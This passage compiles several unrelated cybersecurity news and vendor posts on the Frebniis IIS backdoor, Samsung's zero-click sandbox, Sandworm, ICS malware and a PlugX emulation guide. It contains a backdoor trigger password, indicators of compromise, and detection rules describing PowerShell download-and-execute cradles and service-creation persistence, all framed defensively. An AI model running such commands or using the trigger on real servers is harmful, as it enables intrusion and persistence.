Según Symantec, los autores de Frebniis han determinado que iiscore.dll llama a un puntero de función concreto dentro de iisfreb.dll cada vez que se realiza una petición HTTP a IIS desde un cliente web. El malware procede entonces a inyectar código en el proceso IIS para secuestrar la función sustituyendo su puntero por su propio código malicioso. Este punto de secuestro permite a Frebniis recibir e inspeccionar sigilosamente todas las peticiones HTTP al servidor IIS antes de volver a la función original.
Al secuestrar la función IIS, el backdoor HTTP permanece completamente oculto en el sistema, al tiempo que es capaz de inspeccionar todas las peticiones HTTP para identificar las que tienen un formato especial. Frebniis analiza todas las solicitudes de /logon.aspx o /default.aspx con un parámetro específico, la contraseña, lo que le permite descifrar y ejecutar código .NET cuando se encuentra una coincidencia de contraseña.
El código proporciona funciones de proxy y ejecución remota de código, lo que permite a los operadores del malware comunicarse con recursos internos cuyo acceso a Internet suele estar bloqueado, así como ejecutar código directamente en memoria mediante peticiones HTTP manipuladas.
El malware soporta los siguientes comandos:
 Comandos enviados a Frebniis a través de peticiones HTTP especialmente diseñadas. (Fuente: Symantec)
Comandos enviados a Frebniis a través de peticiones HTTP especialmente diseñadas. (Fuente: Symantec)
Como se mencionó anteriormente, el código introducido sería un backdoor .NET que soporta un proxy y la ejecución de código C# directamente en la memoria sin ninguna interacción humana y manteniendo el backdoor completamente invisible. Las instrucciones se proporcionarían al malware a través de los parámetros pasados con las peticiones de autenticación HTTP POST. Si se pasa el valor de una contraseña ( » 7ux4398! » ) como parámetro en la petición HTTP, Frebniis descifraría y ejecutaría comandos escritos en una sección específica del código inyectado y relacionados con el ejecutable .NET con funcionalidad de puerta trasera.
La presencia de un segundo parámetro HTTP suministrado con una cadena codificada en Base64 se utilizaría entonces para comprobar la funcionalidad del proxy (permitiendo a los atacantes alcanzar recursos dentro de la red a través del servidor IIS también objetivos comprometidos y no expuestos en Internet) y la ejecución de código remoto.
Recomendaciones para mitigar el riesgo en organizaciones
Aunque es bien conocido por el Equipo de Investigación de Microsoft 365 Defender el hecho de que los atacantes están utilizando cada vez más las extensiones de Internet Information Services (IIS) como una puerta trasera que les proporciona un mecanismo de persistencia, por el momento no existe ninguna respuesta oficial de Microsoft con respecto a este malware en particular.
Aunque todavía no está claro en qué medida se explota realmente Frebniis o cómo consigue acceder a los sistemas Windows con el servidor IIS a la escucha, una buena regla de seguridad sigue siendo siempre mantener los dispositivos actualizados para reducir las posibilidades de explotar vulnerabilidades, así como utilizar herramientas avanzadas de monitorización del tráfico de red para ayudar a detectar actividades inusuales como éstas y comprobar regularmente los módulos IIS cargados en los servidores IIS expuestos, en particular los servidores Exchange, utilizando las herramientas existentes en la suite de servidores IIS.
Referencia:
https://www.infosecurity-magazine.com/news/frebniis-malware-exploits/
La entrada Consejos para mitigar amenaza de nuevo malware en servicios IIS se publicó primero en CSIRT CEDIA.
Samsung ha anunciado la introducción de una nueva función de sandbox denominada Message Guard, diseñada para proteger los dispositivos frente a los ataques de malware Zero-click permiten al ciberdelincuente lanzar un ataque sin la necesidad de interacción del usuario. Este tipo de ataques emergentes son cada vez más comunes.
En los últimos años, los ciberataques se han vuelto cada vez más sofisticados, ya que los ciberdelincuentes desarrollan e implementan diversas técnicas para acceder a sistemas seguros y explotar a organizaciones vulnerables, llevando a las entidades de defensa cibernética a generar nuevas herramientas de protección de datos y sistemas para mantener la seguridad en el entorno digital. Una de estas novedades es la introducción de la nueva función de Samsung, Message Guard, diseñada para proteger a los usuarios de los ataques de malware Zero-Click.
Los ataques «zero-click» son ataques sofisticados y muy selectivos que aprovechan fallos desconocidos (es decir, «zero-days») en el software para desencadenar la ejecución de código malicioso sin requerir ninguna interacción del usuario.
A diferencia de los métodos tradicionales de explotación remota de un dispositivo, en los que las amenazas recurren a tácticas de phishing para engañar al usuario y conseguir que haga clic en un enlace malicioso o abra un archivo fraudulento, estos ataques evitan por completo la necesidad de recurrir a la ingeniería social y proporcionan al adversario un punto de entrada.
No es raro que las amenazas más sofisticadas se dirijan a los usuarios con exploits que pueden activarse sin ninguna interacción por parte de la víctima. Como ejemplo, Samsung describió un escenario en el que un hacker envía al usuario objetivo un archivo de imagen especialmente diseñado que explota automáticamente una vulnerabilidad -mientras el teléfono está bloqueado en el bolsillo del usuario- para dar al atacante acceso a los mensajes, la galería de fotos y los datos bancarios de la víctima.
La mayoría de los exploits zero-click están diseñados para aprovechar las vulnerabilidades de aplicaciones como las de mensajería, SMS o correo electrónico que reciben y procesan datos no fiables. Como resultado, si existe una vulnerabilidad de seguridad en la forma en que una aplicación interpreta los datos entrantes, un agente de amenazas podría aprovechar esta deficiencia para crear una imagen maliciosa que, cuando se envía al dispositivo de un objetivo, ejecuta automáticamente el código incrustado en ella.
En base a esto, Samsung Message Guard es un ‘sandbox’ avanzado que, cuando llega un archivo de imagen, queda atrapado y aislado del resto del dispositivo. Esto impide que un código malicioso acceda a los archivos del teléfono o interactúe con su sistema operativo. Samsung Message Guard comprueba el archivo bit a bit y lo procesa en un entorno controlado para garantizar que no pueda infectar el resto del dispositivo, siendo la última barrera de seguridad erigida por Samsung, que también incluye la plataforma de seguridad Knox que, según la empresa, ya ofrece protección frente a ataques que utilizan formatos de vídeo y audio.
 Arquitectura Message Guard: Capas de protección para aislamiento de malware “Zero-click” (Fuente: Cybersecurity Connect)
Arquitectura Message Guard: Capas de protección para aislamiento de malware “Zero-click” (Fuente: Cybersecurity Connect)
El nuevo sistema de seguridad se suma a las múltiples capas de protección ya existentes en Samsung, entre las que destaca Samsung Knox, capaz de ofrecer detección de amenazas y protección contra malware en tiempo real.
La función de seguridad, disponible en Samsung Messages y Google Messages, se limita actualmente a la serie Samsung Galaxy S23, con planes para ampliarla a otros smartphones y tabletas Galaxy a finales de este año que funcionen con One UI 5.1 o superior. Además, la compañía ha comentado que implementará próximamente esta solución para que también funcione con aplicaciones de mensajería de terceros, como pueden ser WhatsApp o Telegram.
Por lo tanto, Message Guard es una importante adición a las funciones de seguridad de una organización, ya que proporciona una capa adicional de protección contra los ataques de malware Zero-click. Mediante una combinación de hardware y software, la función puede evitar la ejecución de aplicaciones maliciosas y, a medida que se generalizan este tipo de ataques, es esencial que los fabricantes de dispositivos móviles ofrezcan funciones de seguridad adicionales para proteger a sus usuarios.
Message Guard de Samsung se encuentra activo por defecto y se ejecuta silenciosamente en segundo plano, funcionando contra una amplia serie de formatos de imagen, incluyendo PNG, JPG/JPEG, GIF, ICO, WEBP, BMP y WBMP.
Referencia:
https://thehackernews.com/2023/02/samsung-introduces-new-feature-to.html
La entrada Samsung lanza sistema de protección contra ataques de malware Zero-Click se publicó primero en CSIRT CEDIA.

In 2022, breakthrough evolution in the development of malware targeting industrial control systems (ICS), scaled ransomware attacks against manufacturing, and geopolitical tensions brought increased attention to the industrial cyber threat landscape, according to the 2022 Dragos ICS/OT Cybersecurity Year in Review. As in previous years, the ICS/OT community have managed a growing number of vulnerabilities, […]

Russia-linked APT group Sandworm has been observed impersonating telecommunication providers to target Ukrainian entities with malware.
Russia-linked cyberespionage group Sandworm has been observed impersonating telecommunication providers to target Ukrainian entities with malware.
Multiple security firms have reported that the Sandworm APT continues to target Ukraine with multiple means, including custom malware and botnet like Cyclops Blink.
Sandworm (aka BlackEnergy and TeleBots) has been active since 2000, it operates under the control of Unit 74455 of the Russian GRU’s Main Center for Special Technologies (GTsST).
The group is also the author of the NotPetya ransomware that hit hundreds of companies worldwide in June 2017, causing billions worth of damage.
In April, Sandworm targeted energy facilities in Ukraine with a new strain of the Industroyer ICS malware (INDUSTROYER2) and a new version of the CaddyWiper wiper.
The APT hacking group is believed to have been behind numerous attacks this year, including an attack on Ukrainian energy infrastructure and the deployment of a persistent botnet called “Cyclops Blink” dismantled by the US government in April.
From August 2022, Recorded Future researchers observed a rise in command and control (C2) infrastructure used by Sandworm (tracked by Ukraine’s CERT-UA as UAC-0113).
The researchers observed C2 infrastructure relying on dynamic DNS domains masquerading as Ukrainian telecommunication service providers.
State-sponsored hackers used their infrastructure to deliver multiple malicious payloads via an HTML smuggling technique, including Colibri Loader and Warzone RAT.
“A transition from DarkCrystal RAT to Colibri Loader and Warzone RAT demonstrates UAC-0113’s broadening but continuing use of publicly available commodity malware.” reads the report published by Recorded Future.
While analyzing the C2 infrastructure Recorded Future discovered that the domain datagroup[.]ddns[.]net reported in CERT-UA’s June report on UAC-0113 was likely masquerading as the Ukrainian telecommunications company Datagroup. The domain resolved to the IP address 31[.]7[.]58[.]82, which was used to host the domain kyiv-star[.]ddns[.]net impersonating another Ukrainian telecommunications company Kyivstar.
Between July and August, the researchers noticed the use of the “ett[.]ddns[.]net” and “ett[.]hopto[.]org” domains likely used to impersonate the LLC Ukrainian telecom operator EuroTransTelecom.
The attack chain starts with spear-phishing messages, pretending to come from a Ukrainian telecommunication provider, sent to the victims in an attempt to trick them into visiting the malicious domains.
The messages are written in Ukrainian and the topics used in the attacks relate to military operations, reports, etc.
Experts noticed the presence of the same web page on multiple domains, it displays the text “ОДЕСЬКА ОБЛАСНА ВІЙСЬКОВА АДМІНІСТРАЦІЯ” which translates as “Odesa Regional Military Administration”, along with “File is downloaded automatically” in English.

The HTML of the webpage contains a base64-encoded ISO file that is automatically downloaded when the website is visited. The threat actors used the HTML smuggling technique. HTML smuggling is a highly evasive technique for malware delivery that leverages legitimate HTML5 and JavaScript features. The malicious payloads are delivered via encoded strings in an HTML attachment or webpage. The malicious HTML code is generated within the browser on the target device which is already inside the security perimeter of the victim’s network.
The researchers published a report that includes details about the malware and the C2 infrastructure.
The WarZone RAT malware may be old, but it still offers powerful features like a UAC bypass, hidden remote desktop, cookie and password stealing, live keylogger, file operations, reverse proxy, remote shell (CMD), and process management.
Follow me on Twitter: @securityaffairs and Facebook
Pierluigi Paganini
(SecurityAffairs – hacking, Log4Shell)
The post Russian Sandworm APT impersonates Ukrainian telcos to deliver malware appeared first on Security Affairs.
In our companion blog post, Vedere Labs analyzed the main ransomware trends we observed in the first half of 2022, including state-sponsored ransomware, new mainstream targets and evolving extortion techniques. Ransomware is the main threat targeting most organizations nowadays. However, three other notable cyberthreat trends also evolved during this period:
Threat actors – We saw an almost equal split between cybercriminals and state-sponsored actor activity, with the vast majority of malicious activity perpetrated by Russian or Eastern European actors. The main targeted sectors were government and financial services.
New malware – Significant malware families such as wipers, OT/ICS malware and botnets targeted not only IT systems but also many types of IoT devices.
Active hacking groups – Because of the ongoing conflict in Ukraine, hundreds of hacktivists perpetrated DDoS and other types of attacks. Alongside the politically motivated activity, other large groups focusing on data exfiltration for financial gains have been active.
Below we analyze each of these trends in more detail. This is not an exhaustive discussion of the current threat landscape, but rather a series of observations about the most relevant activity we have seen. As in the related ransomware post, at the end we discuss how you can bolster your current defensive strategies to account for these developments.
Cybercriminals and state-sponsored threat actors
The figures in this section are based on data from the Forescout Device Cloud, one of the world’s largest repositories of connected enterprise device data — including IT, OT and IoT device data — whose number of devices grows daily. The anonymous data comes from Forescout customer deployments and contains information about almost 19 million devices. More specifically, we look at requests to known malicious domains originating from our customer networks between January 1 and April 20, then match them to known advanced persistent threats (APTs).
Figure 1 shows the percentage of malicious requests based on the threat actor’s country of origin. Russia and Eastern Europe host an overwhelming majority (83%) of the threat actors we observed, followed by China (9%) and Pakistan (5%).
We have observed in total 19 threat actors active on monitored networks in the first half of 2022. Known state-sponsored actors accounted for 53% of the activity we observed, and the remaining 47% was due to cybercriminal groups.
The top observed actors were APT29/Cozy Bear, IcedID/Lunar Spider, Evil Corp/Indrik Spider, FIN7/Carbon Spiderand Temper Panda. The first four are based in Russia while the last is based in China. The first and last are state-sponsored actors, while the three in the middle are cybercriminals.
The observed actors targeted many different sectors, as shown in Figure 2. Government networks were targeted most often (41%), followed by financial services (28%). Both sectors have long been preferred targets for cyber activities.
Figure 2 – Malicious requests by targeted sector
New malware – wipers, OT/ICS malware and botnets
Vedere Labs observes thousands of new exploit and malware samples every day, either from public sources or from attacks on our Adversary Engagement Environment, a set of publicly accessible honeypots. Most of these artifacts are variations of known malicious tools, including WannaCry samples – which is still very much active even five years after the initial infections – and exploit attempts on Log4j vulnerabilities – which have recently been declared endemicby a new DHS Cyber Safety Review Board.
The most interesting malware developments typically garner attention because of new malicious capabilities, who isdeploying the malware or whom it is targeting – and often because of a combination of the three aspects. Beyond several previously covered ransomware families, the first half of 2022 saw many new relevant malware instances.
Destructive wipers
Several wipers were used for sabotage or to destroy evidence as part of the ongoing conflict in Ukraine. This type of malware typically overwrites or encrypts either files or the master boot record (MBR)/master file table (MFT) of a system. Since their impact is similar to ransomware, often attackers disguise the malware as ransomware by adding fake ransom notes to mislead incident responders or to hide their motivations. The most interesting wiper detected so far this year was AcidRain, which was used against VIASAT KA-SAT modems on February 24, rendering more than 5,000 wind turbines in Germany unable to communicate.
OT/ICS-specific malware
OT/ICS malware continues to abuse insecure-by-design native capabilities of OT equipment. Industroyer2 and INCONTROLLER, two new samples of OT/ICS-specific malware, were disclosed to the public almost simultaneously in mid-April. Industroyer2 leverages OS-specific wipers and a dedicated module to communicate over the IEC-104 protocol for electrical substations, while the INCONTROLLER toolkit contains modules to read/write from/to ICS devices using industrial network protocols, such as OPC UA, Modbus, CODESYS and Omron FINS.
Persistent and emerging botnets
Many botnets either appeared, reappeared or became known for the first time in 2022. Emotet, one of largest botnets ever until its shutdown in 2021, returned with hundreds of thousands of new infections and was distributed in new campaigns using malicious emails. The Cyclops Blink botnet, developed by the Sandworm APT as a possible successor to VPNfilter, was active since 2019 but discovered at the beginning of this year and taken down soon after discovery. Keksec, a criminal group known for operating several botnets, such as Gafgyt and Simps, developed and open-sourced a new botnet called EnemyBot reusing code from Mirai and other botnets with several exploits for IoT devices as well as enterprise IT applications.
Remote Access Trojan (RAT)
ZuoRAT is a recent Remote Access Trojan (RAT) that leverages exposed and vulnerable routers for initial infection, enumerates IT devices connected to the network, then uses DNS and HTTP hijacking to install other malware on the identified devices. Disturbingly, this malware can automatically jump from IoT to IT assets. Researchers have speculated that it is operated by a state-sponsored group because of its complexity.
Hacking groups
Two types of hacking groups were active in the first half of 2022: hacktivists and data extortion groups. Hacktivists are mainly politically motivated, especially because of the war in Ukraine. Data extortion groups are very similar to ransomware gangs in that they focus on exfiltrating data and demanding a ransom to not release it publicly. However, they employ different malware and do not operate a ransomware-as-a-service model.
Hacktivists
More than 100 groups have conducted cyberattacks since the beginning of the Russian invasion of Ukraine. The attacks were mostly DDoS, but also included data breaches, the use of wipers and distribution of propaganda. Some groups claimed attacks on critical infrastructure, such as disabling electric vehicle chargers in Moscow and railways in Belarus.
Most of these groups are located in Russia or Ukraine but others are in Belarus, Turkey, Romania, Poland, Portugal and Italy. They usually communicate and coordinate their actions via Twitter or Telegram. Killnet became the most notorious group, using simple DDoS tools to take down websites of critical infrastructure companies in the U.S. and Europe such as airports, banks and government agencies. They also spread propaganda to more than 100,000 members of their Telegram channel.
Data extortion groups
LAPSUS$ is a hacking group that has been active since 2021 and has breached several high-profile organizations, starting with major Brazilian governmental agencies and companies. In 2022 it moved on to global businesses such as Microsoft, Nvidia and Okta. Following a series of arrests in the UK in March, the group has been mostly silent. Of particular interest were the intensive use of stolen credentials and cooperating insiders for their hacks, as well as their strong social media presence. Other groups focusing on data extortion include RansomHouse and Karakurt. The latter is connected to the Conti ransomware gang.
Mitigation recommendations
The proliferation of IoT devices continues to expand the digital terrains of organizations, without commensurate attention to securing them. Both cybercriminals and state-sponsored actors are well aware of this. Therefore, we recommend that mitigation strategies prioritize securing the increased attack surface based on up-to-date threat intelligence.
The mitigations suggested for ransomware also apply to the threats analyzed here. Additional recommendations include:
Segment the network to isolate IT and OT, limiting network connections to only specifically allowed management and engineering workstations – thus decreasing the probability of OT/ICS malware reaching its target. Use an OT-aware DPI-capable monitoring solution to alert on malicious indicators and behaviors, watching internal systems and communications for known hostile actions.
Monitor insider threats, large data transfers and activity in dark nets to prevent or mitigate data leakage by hacktivists and data extortion groups. Monitor especially known data leaks for exposed credentials.
Use strong and unique passwords and employ multifactor authentication whenever possible to ensure that stolen credentials cannot easily be used against your organization.
Follow the NCSC-UK’s guide on Denial of Service attacks, which includes understanding weak points in your service, ensuring that service providers can handle resource exhaustion, scaling the service to handle concurrent sessions, preparing a response plan and stress testing systems regularly.
Identify and patch vulnerable IoT devices to prevent them from being used as part of DDoS botnets. Also change defaults or easily guessable passwords on these IoT devices.
Monitor the traffic of IoT devices to identify those being used as part of distributed attacks.
Besides relying on protection of assets and identification of attacks via intrusion detection, hunt for threats in your network using specific IoCs and known TTPs, such as the use of valid credentials from unknown endpoints followed by large data transfers for hacking groups.
Threat hunting and incident response
Forescout Frontline is a threat hunting, risk identification and incident response service for organizations that lack the internal resources and visibility to defend themselves from or respond to cybersecurity attacks. Forescout Frontline works in close collaboration with Vedere Labs, leveraging the intelligence we provide to identify ongoing attacks in real organizations.
[LEARN MORE]The post Cyberthreat Trends in 2022H1: Threat Actors Observed, New Malware and Active Hacking Groups appeared first on Forescout.
Spyware, ransomware and cryptojacking malware have been increasingly detected on industrial control system (ICS) computers, according to data collected in the first half of 2022 by cybersecurity firm Kaspersky.
read more
In our new threat briefing report, Forescout’s Vedere Labs presents the most detailed public technical analysis of Industroyer2 and INCONTROLLER (also known as PIPEDREAM), the newest examples of ICS-specific malware that were disclosed to the public almost simultaneously, on April 12 and 13. Thankfully, both Industroyer2 and INCONTROLLER were caught before causing physical disruption.
Although there have been previous reports about both malware families analyzed in this research, we present the following new contributions:
Description of a functionality in Industroyer2 to discover the target’s Common Address of ASDU. Despite not being used in the analyzed sample, given its hardcoded configuration, this might have been used in previous reconnaissance stages to gather information about the target.
An analysis of the similarity of the IEC-104 implementation in Industroyer that reveals it is probably a modified version of a publicly available implementation.
The most detailed public description so far of Lazycargo, a part of INCONTROLLER that became publicly available recently and is used to execute other parts of the malware.
In this post, we detail how Forescout helps to protect against the new malware. The full report also contains a list of indicators of compromise (IOCs) and recommended mitigations.
Overview of the new ICS-specific malware
Industroyer2 leverages OS-specific wipers and a dedicated module to communicate over the IEC-104 industrial protocol. INCONTROLLER is a full toolkit containing modules to send instructions to or retrieve data from ICS devices using industrial network protocols such as OPC UA, Modbus, CODESYS, Machine Expert Discovery and Omron FINS. Additionally, Industroyer2 has a highly targeted configuration, while INCONTROLLER is much more reusable across different targets.
ICS-specific malware is still very rare compared to commodity malware such as ransomware or banking trojans. Industroyer2 and INCONTROLLER follow previous known examples such as Stuxnet, Havex, BlackEnergy2, Industroyer and TRITON, shown in the timeline below.

Industroyer2 is believed to be developed and deployed by the Sandworm APT, linked to the Russian GRU, which was behind the original attacks on the Ukrainian power grid in 2015 and 2016. The Industroyer2 incident follows recent activity against the APT in 2022, such as the disruption of the Cyclops Blink botnet. There is still no conclusive evidence about the actors behind INCONTROLLER, their motives or objectives.
Both new malwares show that abusing often insecure-by-design native capabilities of OT equipment continues to be the preferred modus operandi of real-world attackers. Vedere Labs recently disclosed a set of 56 insecure-by-design vulnerabilities in OT equipment called OT:ICEFALL, which included Omron controllers that were targeted by INCONTROLLER. The emergence of new vulnerabilities and new malware exploiting the insecure-by-design nature of OT supports the need for robust OT-aware network monitoring and deep packet inspection capabilities.
For more information and technical analysis, read the full report.
Read the Full Report
Mitigation recommendations for ICS malware
Forescout eyeInspect customers can follow the recommendations below to help ensure they are protected against Industroyer2 and INCONTROLLER.
Stay current with the release of additional content such as scripts and IOCs on the OT Portal or through your Forescout representatives.
Monitor network exposure for control systems and HMIs.
Monitor connections to devices outside of documented norms for the device and environment, with special attention to HTTP and Telnet connections to these devices.
Monitor unauthorized Telnet connection attempts, including the use of default credentials.
Detect ICMP usage and especially possible ping sweeps through the ICMP indicators in the Industrial Threat Library devoted to detect possible port scans and discoveries.
Apply additional configurations on eyeInspect to perform intrusion detection on known nodes. Available approaches include protocol blacklisting and communication whitelisting with traffic rules.
Leverage the Threat Detection Add-Ons script, which contains additional checks for lateral movement and user account manipulation that may reveal attempts to gain administrative rights.
Closely monitor the protocols abused by both new malwares for signs of anomalies: IEC-104 (2404/TCP), OPC UA (4840/TCP, 4843/TCP), Modbus (502/TCP), Machine Expert Discovery (27126/UDP, 27127/UDP), CODESYS (1740-1743/UDP, 11740-11743/TCP, 1105/TCP) and Omron FINS (9600/TCP, 9600/UDP) . Below, are specific recommendations for each protocol in eyeInspect.
IEC-104
eyeInspect has extensive coverage of IEC-104 anomalies with malformed packet detection (possible indicator of exploit), anomaly baselining detection and a vast Industrial Threat Library covering anomalous behaviors, dangerous operations and much more.
OPC UA
Monitor the alerts and events related to the OPC UA protocol. eyeInspect offers dozens of events related to anomalies like credential bruteforcing, bad certificate usage, anomalous connection attempts, configuration changes and changes to OPC UA tags.
Monitor OPC UA connections, especially newly established or anomalous OPC UA connections through dedicated filters, analytics, maps and the change logs.
MODBUS/Schneider Electric
Monitor the alerts and events related to the MODBUS protocol. eyeInspect offers dozens of events related to anomalies like error codes associated with abnormal device crashes/reboots, files uploaded or downloaded, file deletion, unauthorized changes in device configuration and execution of commands.
Add an anomaly detection-specific blacklisting rule on ports 27126 and 27127 that target IP broadcast 255.255.255.255, to identify the Machine Expert Discovery protocol used in the initial phase. (A premade profile is available on request through Forescout representatives or Customer Support.)
Install the new Device and Visibility Addons Script 3.2 (or newer) to detect and vet devices using this discovery protocol.
OMRON FINS
Implement the OMRON FINS Monitor script to receive more alerts and details about unauthorized changes in device configuration and execution of commands, files uploaded or downloaded and tons of other anomalies (available on request through Forescout representatives).
The post Industroyer2 and INCONTROLLER: New Findings and How Forescout Protects Against the Most Recent ICS-Specific Malware appeared first on Forescout.

Malware often forms the foundation for an adversary cyberattack, giving adversaries a means to employ a range of tactics, techniques, and procedures (TTPs) against a target to achieve their strategic objectives. For analysts, adversary malware also provides insights into an adversary’s behavior when more complete incident response data is unavailable, particularly at the procedure level. Defenders can then improve their security posture by testing their defenses against the malware advance. But only if the assessment can be done easily.
Attack graphs give us a means of arranging real-world malware into its component TTPs to run emulations, and today we are immensely excited to announce our new malware emulation attack graphs.
How do we build it? AttackIQ’s adversary research team analyzes real-world malware and then arranges the TTPs into a logical flow that emulates specific adversary behaviors. The resulting attack graph gives you a cornerstone of hard data – a detailed adversary emulation – to run against your security program and test your defense performance.
What sets malware emulation attack graphs apart from AttackIQ’s other attack graphs is their focus on the TTPs made possible by the malware itself (rather than in an entire adversary intrusion sequence, which could include manual TTPs). Often in incident reports, malware TTPs are either unknown or not understood. Analysts often don’t know whether the TTPs reported in an incident are features of the malware itself, or if they are employed by an intruder manually. AttackIQ’s malware emulation attack graphs focus on key aspects of malware used across many campaigns. They give defenders the opportunity to validate and tune their endpoint security controls and network security controls against each logical stage of a specific malware strain.
Specifically, a malware-based threat assessment helps defensive teams to:
identify core behavior observed in specific malware samples
identify the security technologies that can detect and prevent behaviors in specific malware samples
evaluate the efficacy of defensive technologies (and the overarching security stack) in detecting and preventing specific malware behaviors; and
identify gaps in the team’s security posture that could be filled or improved to detect and prevent specific TTPs.
To kick off these new attack graphs, we chose the ever-prevalent Sogu (a.k.a. PlugX) remote access tool (RAT) and the recent Rust-based ransomware, BlackCat (a.k.a. ALPHV). We will cover these new additions to the AttackIQ Security Optimization Platform in a live demo on May 26, 2022 at 10.000 hrs PT.
Sogu (PlugX)
Sogu (a.k.a. PlugX) is a full-featured, modular RAT with many variants and is used by multiple China-based groups within the espionage threat class, to include APT41, APT10, UNC124, Mustang Panda, and others. Sogu has been around for more than a decade with early reporting as far back as 2008, yet it continues to target victims around the world, to include the semiconductor industry and nation-state governments.
Our Sogu/PlugX attack graph is derived from a sample used in an intrusion by China-based threat actors that targeted the semiconductor and high-tech subsector of the manufacturing industry in July 2020.
This sample was delivered in a self-extracting (SFX) RAR file which contains three files required to implement a DLL side-loading method of execution. When this SFX RAR file is opened by an unwitting user, these files are written to disk and the executable is run.
Legitimate kick-off executable (in the sample analyzed this was a McAfee program).
Hijacked DLL that loads/launches Sogu/PlugX (this DLL is considered hijacked because the legitimate program will natively load the DLL).
Encrypted file holding encrypted Sogu shellcode payload.
This method and required set of files is commonly seen with Sogu/PlugX variants.
Metadata from the sample analyzed
Description: SFX RAR file
Size (bytes): 327583
SHA1: 09deeb57240711b9fcf33d0b154c9ffd0e0984b1
Description: Legitimate exe file
Size (bytes): 140576
SHA1: d201b130232e0ea411daa23c1ba2892fe6468712
Description: Hijacked DLL, loads the payload file
Size (bytes): 199168
SHA1: 040ae092a0ab8801a92c4d0d533a03ce13595e1f
Description: Encrypted payload file
Size (bytes): 121128
SHA1: eb9f611889ef99c7b0c4006e1dea50dd5a8c7f93
This attack graph focuses on the sample’s core TTPs, captured by the following scenarios that emulate behavior as the malware progresses through its code execution.
 Click for Larger View
Click for Larger View
Scenarios 1 and 2: Initial Access: Spearphishing (T1566.002): Sogu is commonly delivered to targets using spearphishing links. For the first scenario in the graph, we begin with the step after a link was clicked by downloading the SFX RAR file package to the endpoint, giving A/V and potentially network security controls the opportunity to detect and or prevent delivery.
1a. Detection Process
Parent Process Name == (Winword.exe OR Excel.exe OR Powerpnt.exe)
Process Name == (cmd.exe OR powershell.exe)
Command Line CONTAINS ((“DownloadString OR DownloadFile) AND HTTP AND (Invoke-Expression OR IEX)
1b. Mitigation Policies
MITRE recommends the following mitigations for T1566.002:
M1047
M1021
M1054
M1018
M1017
Scenario 3: Save Malicious DLL to Disk: If the SFX RAR file is successfully opened, the trio of files will be written to the victim’s disk. Of these three files, the malicious DLL gives another opportunity to test A/V protection since it isn’t obfuscated like the encrypted Sogu shellcode payload file. This scenario saves the constituent hijacked DLL to disk, mimicking the SFX RAR file’s write operation to the host machine.
3a. Detection Process
While A/V, NGAV and EPP security controls excel at detecting malicious files being saved to disk, Application Control technologies provide opportunities to detect unsigned DLLs being saved to disk. Further, execution of unsigned filetypes (such as DLLs) specified in your Application Control policies can prevented/blocked. Additionally, EDR technologies have the ability to detect these unsigned filetypes being saved to globally writable directories on devices. However, the latter may be false positive prone and lead to excessive alerts. In addition to looking for unsigned DLLs being placed in globally writable directories, using YARA detections to look for strings in malware files is an alternate/effective way of detecting this activity on your endpoints:
PlugX / Sogu YARA Rules
3b. Mitigation Policies
Ensure that devices are placed within a protective (not detective) antivirus policy to act on files through static and dynamic analysis.
Ensure account management is correctly configured through group policy, ensuring proper users only have rights to write to sensitive areas on disk.
Ensure application control technology policies are thought-through, tuned and maintained; you can get very granular with what types of files are indexed and can execute on which systems in your network. For example, self-extracting RAR files can be banned entirely on your network, or unsigned DLLs can be prevented from executing. Attempted execution of banned files is logged and can flow into your SIEM for further alerting or correlation.
Scenario 4: Hijack Execution Flow: DLL Side-Loading (T1574.002): Once the three files are written to disk, the SFX RAR file automatically runs the legitimate McAfee executable leading to DLL side-loading technique. In DLL side-loading, the legitimate binary attempts to load a required DLL and instead of loading the normal benign DLL, a hijacked version is loaded because it resides in the same directory as the McAfee executable.
4a. Detection Process
Process Name == evt.exe (This is the name of the trusted McAfee executable extracted from the RAR file. This binary name is subject to change)
Imageload Name == McUtil.dll (This is the name of the DLL) extracted from the RAR file. This binary name is subject to change
Imageload is_signed == False
4b. Mitigation Policies
MITRE recommends the following mitigations for T1574.002:
M1013
M1051
Additionally, if the legitimate file that is used to load a DLL is not a binary needed for your organization, add the hashes to your application control block lists as soon as possible. Binaries on a block list will not be able to execute even if they are benign by nature.
Scenario 5: Process Injection (T1055.001): Sogu uses process injection both reflectively and remotely to evade defenses. Malicious code can sometimes go undetected by security products because it is running inside a legitimate process. Our emulation mimics DLL code injection by using Windows API calls to LoadLibrary and CreateRemoteThread to inject code into a legitimate process.
5a. Detection Process
Utilize tools such as Procmon.exe or EDR tools to monitor for system Windows API calls such as “LoadLibrary” and “CreateRemoteThread” with unsigned or unrecognized binaries, especially if they are coming from locations that are globally writable or not belonging to the associated injected process.
Process Name == evt.exe (This is the name of the trusted McAfee executable extracted from the RAR file. This binary name is subject to change)
Imageload Name == McUtil.dll (This is the name of the .dll extracted from the RAR file. This binary name is subject to change)
Imageload is_signed == False
5b. Mitigation Policies
MITRE recommends the following mitigations for T1055.001:
M1040
Scenario 6: Persistence via Windows Service (T1543.003): If the malware executes with elevated privilege, persistence is established by creating a new service that will initiate the execution of the benign McAfee binary, starting the process of malicious code execution again.
6a. Detection Process
Process Name == (cmd.exe or powershell.exe)
Command Line CONTAINS ((‘sc’ or ‘sc.exe’) AND ‘create’ AND ‘binpath=”<path to trusted executable>”’ AND start=”auto”)
6b. Mitigation Policies
MITRE recommends the following mitigations for T1543.003:
M1047
M1040
M1045
M1028
M1018
Scenario 7: Persistence via Registry Run Key (T1547.001): Alternatively, if the malware is executed as a normal user, persistence is achieved using a standard registry run key. Our attack graph will take this persistence path if the service creation is prevented in the previous scenario.
